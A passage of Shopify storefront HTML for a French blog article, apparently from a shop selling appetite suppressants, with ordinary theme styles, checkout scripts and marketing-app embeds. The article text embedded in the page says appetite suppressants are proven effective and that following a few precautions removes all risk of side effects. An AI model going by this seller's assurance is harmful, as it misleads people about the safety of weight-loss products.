o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wandernana.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wandernana.fr/cdn/shop/t/34/compiled_assets/scripts.js?v=22814"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 149, 131, 214;
        --color-base-accent-1: 149, 131, 214;
        --color-base-accent-2: 149, 131, 214;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(149, 131, 214, 1) 14%, rgba(246, 226, 255, 1) 83%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(149, 131, 214, 1) 14%, rgba(77, 62, 128, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      @keyframes blink-text {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.quantity-break__badge .masque-texte-blink {
  animation: blink-text 1s infinite;
}




      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wandernana.fr/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wandernana.fr/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821762942165"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<script src="//wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192" defer="defer"></script>
   <meta name="google-site-verification" content="LpIHRmzN_vakxbmK7Tv-q9_CtKq5nRgZCWNSuxyIzQo" /> 
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RzkzXp/klaviyo.js?company_id=RzkzXp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/easy-variant-images/blocks/embed_via/bfecabd5-49af-4d37-8214-f0f4649f4cb3 --><!-- BEGIN app snippet: mvi --><script> 
var spice_mainObject = {};
var spice_allImages = [];
var spice_commonImages;
var spice_varImages = [];
var spice_variantImages;
var spice_tempObject = {};
var spice_allTags = [];
var spice_allVariants = [];
var spice_allImagesNoVideo = [];
var spice_evi_productJSON = null;

var spice_showOrNo = (spice_allTags.indexOf("spiceEvi_showOrNo") > -1)
    ? true
    : false;
    

var assignedImages = spice_varImages.filter(function (item, pos) {
    return spice_varImages.indexOf(item) == pos
});

var [firstAssignedImage] = assignedImages;
var firstIndex = spice_allImages.indexOf(firstAssignedImage);
spice_commonImages = spice_allImages.filter(function (elem, index) {
    return index < firstIndex
});
spice_variantImages = spice_allImages.filter(function (elem, index) {
    return spice_commonImages.indexOf(elem) < 0
});
spice_variantImages.forEach(function (elem, index) {
    if (assignedImages.indexOf(elem) > -1) {
        spice_tempObject[elem] = []
    }
    if (Object.keys(spice_tempObject).length > 0) {
        var lastKey = Object.keys(spice_tempObject)[
            Object
                .keys(spice_tempObject)
                .length - 1
        ];
        spice_tempObject[lastKey].push(elem)
    }
});
Object
    .keys(spice_mainObject)
    .forEach(function (elem, index) {
        var thisVal = spice_mainObject[elem];
        var newVal = spice_tempObject[thisVal];
        spice_mainObject[elem] = newVal
    });

</script>
<!-- END app snippet -->


<script type="text/javascript">
  const sg_evi_insertScript = (src) => {
    let sg_evi_script = document.createElement("script");
    sg_evi_script.src = src;
    sg_evi_script.async = true;
    document.currentScript ? document.currentScript.insertAdjacentElement("afterend", sg_evi_script) : document.head.appendChild(sg_evi_script);
  };

  const sg_evi_isProductPage = "article" == "product";
  const sg_evi_metafieldExists = {"error":"json not allowed for this object"};

  let sg_evi_scriptUrl = "https:\/\/cdnbevi.spicegems.com\/js\/serve\/wandernana.myshopify.com\/v1\/index_a8dae661cd2ba2893bf3577dd9db89d46d72597c.js?v=live312\u0026shop=wandernana.myshopify.com";

  const sg_evi_themeRole = (typeof Shopify !== "undefined" && Shopify.theme && Shopify.theme.role) ? Shopify.theme.role : "main";
  if (sg_evi_themeRole !== "main") {
    sg_evi_scriptUrl = null;
  }

  if (sg_evi_metafieldExists && sg_evi_isProductPage) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  } else if (!sg_evi_metafieldExists) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/dr-free-gift/blocks/instant-load/5942fed7-47f4-451f-a42f-9077b6214264 --><!-- For self-installation -->
<script>(() => {const installerKey = 'docapp-free-gift-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-free-gift-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-free-gift-inst-test')}));}})();</script>
<script>window.freeGiftCartUpsellProAppBlock = true;</script>

<!-- App speed-up -->
<script id="docapp-cart">window.docappCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; window.docappCart.currency = "EUR"; window.docappCart.shop_currency = "EUR";</script>
<script id="docapp-free-item-speedup">
    (() => { if (window.freeGiftCartUpsellProAppLoaded) return; let script = document.createElement('script'); script.src = "https://d2fk970j0emtue.cloudfront.net/shop/js/free-gift-cart-upsell-pro.min.js?shop=wandernana.myshopify.com"; document.getElementById('docapp-free-item-speedup').after(script); })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount}} €';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: false --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.metatags --><!-- article_seo_template_metafield:  --><title>Dangers d&#39;un coupe-faim intense : Ce qu&#39;il faut savoir</title>
<meta name="description" content="Prudence avec les coupes-faim ! Certains sont sûrs, d&#39;autres ont des effets secondaires. Informe-toi bien avant de choisir. 🌿💡" />
<meta name="smartseo-timestamp" content="0" /><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "about": "Bien qu’ils soient très utiles pour limiter la faim et éviter les envies de grignotage, les coupes faims ne sont pas à prendre à la légère ! En effet, si certains ne présentent pas de dangers, d’autres peuvent avoir des effets secondaires plus ou moins graves. Mais pas de panique ma Wander Nana p...",
        "headline": "Quels sont les dangers d&#39;un coupe faim trop puissant ?",
        "mainEntityOfPage": "https://wandernana.fr/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant",
        "image": {
            "@type": "ImageObject",
            "url": "https:articles/c7483ac7fa9035441a2e4c3629e0b16a.png",
            "width": 1024,
            "height": 1024
        },
        "url": "https://wandernana.fr/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant",
        "dateModified": "2024-07-03 14:48:55 +0200",
        "datePublished": "2022-08-24 16:00:01 +0200",
        "dateCreated": "2022-08-18 04:36:58 +0200",
        "articleBody": "Bien qu’ils soient très utiles pour limiter la faim et éviter les envies de grignotage, les coupes faims ne sont pas à prendre à la légère ! En effet, si certains ne présentent pas de dangers, d’autres peuvent avoir des effets secondaires plus ou moins graves. Mais pas de panique ma Wander Nana pour éviter tout potentiel risque sur ta santé nous allons te livrer nos conseils ! Zoom sur les dangers d’un coupe faim trop puissant et les précautions à prendre.Qu’est-ce qu’un coupe faim et est-ce que cela fonctionne ?Le coupe faim fait partie de l&#39;une des différentes solutions qui s&#39;offrent à toi lorsque tu cherches à perdre du poids ! Parfois composé de produits chimiques ou naturels, ce dernier agit généralement directement sur les hormones responsables du sentiment de la faim. Le coupe faim a pour objectif de calmer ta faim plus rapidement, ainsi ton appétit diminue et tu évites les grignotages ! Il te suffit d’en consommer environ 30 minutes avant tes repas pour que celui-ci fasse effet lorsque tu te mettras à table.  C’est prouvé, les coupes faims sont efficaces. Ils régulent ton appétit tout en provoquant ce sentiment de satiété. Cependant ils ne sont pas à prendre sur le long terme ! Il s’agit plus d’un petit boost pour t’aider à relancer ta perte de poids. Une fois ta cure terminée, si tu ne changes rien à ton hygiène de vie tu ne pourras que reprendre les kilos que tu avais réussi à perdre. Pour perdre du poids de façon durable, il faut que tu pratiques une activité physique régulière et que tu manges de façon équilibrée ! Coupe faim trop puissant, quels sont les dangers ?Un coupe faim trop puissant n’est jamais bon, cependant pour te rassurer sache qu’il en existe des plus sûrs que d’autres. Il existe en effet différentes sortes de coupe faim : les gélifiants, ceux qui agissent sur les hormones et ceux à base de plantes. Les gélifiants font partie des plus sûrs, on les retrouve d’ailleurs assez souvent en pharmacie. Ces derniers sont généralement composés d’extraits de pomme, d’avoine, de konjac ou encore d’algues.Un coupe faim trop puissant qui agit sur les hormones est plus susceptible de provoquer de la fatigue ou des perturbations dans tes cycles de règles. Un coupe faim trop puissant à base de plantes peut quant à lui provoquer des problèmes gastriques et des carences. Voire même dans certains cas des perturbations cardiaques. Certaines plantes détiennent en effet de la théine ou de la caféine et il ne faut jamais en abuser !Coupe faim trop puissant : les précautions à prendre Même si la plupart des coupes faims ne présentent pas de dangers pour ta santé, un coupe faim trop puissant peut avoir des effets secondaires plus ou moins graves (fatigue, carences, problèmes gastriques, problèmes cardiaques,...). Pour éviter tout risque sur ta santé, voici quelques précautions à prendre au préalable :N’en consomme pas si tu es enceinte/que tu allaites.Demande conseil à ton médecin (surtout si tu souffres d’une affection quelconque).Respecte la durée de ta cure.Fais attention à la qualité et fiabilité des ingrédients (vérifie s’il n’y a pas d’ingrédients chimiques dans la composition).Pas de panique, si tu respectes tout ceci à la lettre ma Wander Nana tu ne risques aucun de tous ces effets secondaires ! S’il te reste cependant encore le moindre doute concernant un coupe faim trop puissant, n’hésite pas à te fier à l’avis de ton médecin.",
        "author": {
            "@type": "Person",
            "name": "Christopher Robert",
            "url": "https://wandernana.fr"
        }
    }
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://wandernana.fr",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "Blog",
                    "@id": "https://wandernana.fr/blogs/blog-conseils-astuces",
                    "name": "BLOG"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "Article",
                    "@id": "https://wandernana.fr/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant",
                    "name": "Quels sont les dangers d&#39;un coupe faim trop puissant ?",
                    "author": {
                        "@type": "Person",
                        "name": "Christopher Robert",
                        "url": "https://wandernana.fr"
                    },
                    "datePublished": "2022-08-24 16:00:01 +0200",
                    "dateModified": "2024-07-03 14:48:55 +0200",
                    "headline": "Quels sont les dangers d&#39;un coupe faim trop puissant ?",
                    "image": {
                        "@type": "ImageObject",
                        "url": "https:articles/c7483ac7fa9035441a2e4c3629e0b16a.png",
                        "width": 1024,
                        "height": 1024
                    },                    
                    "mainEntityOfPage": "https://wandernana.fr/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7096-c3aa-7652-a245-0871b7e06e53/messagebird-connector-29/assets/bird-sdk-4.267.2.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
